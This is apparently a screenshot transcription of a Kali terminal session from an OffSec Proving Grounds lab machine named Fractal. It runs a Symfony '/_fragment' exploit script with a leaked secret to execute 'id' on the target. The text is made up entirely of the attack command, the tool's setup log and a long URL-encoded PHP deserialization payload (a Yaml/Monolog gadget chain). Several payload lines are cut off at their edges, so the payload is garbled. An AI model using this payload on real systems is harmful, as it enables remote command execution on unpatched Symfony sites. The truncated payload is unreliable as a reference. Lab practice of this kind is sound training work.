 ┌──(kali㉿kali)-[~/Documents/offsec/PG/Fractal]
└─$ python symfony-exploit.py -s '48a8538e6260789558f0dfe29861c05b' http://192.168.205.233/_fragment -a sha256 --function system --arguments 'id' --method 3
Setup
[*] Trying to find secret, internal URL, and hash algorithm
(OK) sha256 48a8538e6260789558f0dfe29861c05b http://192.168.205.233/_fragment http://192.168.205.233/_fragment?_path=&_hash=6vEQkBILG2uZnAFU4jfxj2BWlwWJvUdHYf9Ny
[+] Setup done
Exploit URL
http://192.168.205.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521php%252Fobject%2Ba%253A1%253A%257Bi%25
er%255CSyslogUdpHandler%2522%253A1%253A%257Bs%253A9%253A%2522%2500%252A%2500socket%2522%253BO%253A29%253A%2522Monolog%255CHandler%255CBufferHandler%2522%253A7%253A
2Monolog%255CHandler%255CBufferHandler%2522%253A7%253A%257Bs%253A10%253A%2522%2500%252A%2500handler%2522%253BN%253Bs%253A13%253A%2522%2500%252A%2500bufferSize%2522
1%253A%257Bi%253A0%253Ba%253A2%253A%257Bi%253A0%253Bs%253A2%253A%2522-1%2522%253Bs%253A5%253A%2522level%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500le
Bb%253A1%253Bs%253A14%253A%2522%2500%252A%2500bufferLimit%2522%253Bi%253A-1%253Bs%253A13%253A%2522%2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs
2%253B%257D%257Ds%253A13%253A%2522%2500%252A%2500bufferSize%2522%253Bi%253A-1%253Bs%253A9%253A%2522%2500%252A%2500buffer%2522%253Ba%253A1%253A%257Bi%253A0%253Ba%25
evel%2522%253BN%253B%257D%257Ds%253A8%253A%2522%2500%252A%2500level%2522%253BN%253Bs%253A14%253A%2522%2500%252A%2500initialized%2522%253Bb%253A1%253Bs%253A14%253A%
2500%252A%2500processors%2522%253Ba%253A2%253A%257Bi%253A0%253Bs%253A7%253A%2522current%2522%253Bi%253A1%253Bs%253A6%253A%2522system%2522%253B%257D%257D%257Di%253A
t%3D1%26objectForMap%3D0%26flags%3D16777215%26references%3D1&_hash=8cLtygQLxmRw2yiKY1rNtNEdpyFaVeZB0iVPkNQYexk%3D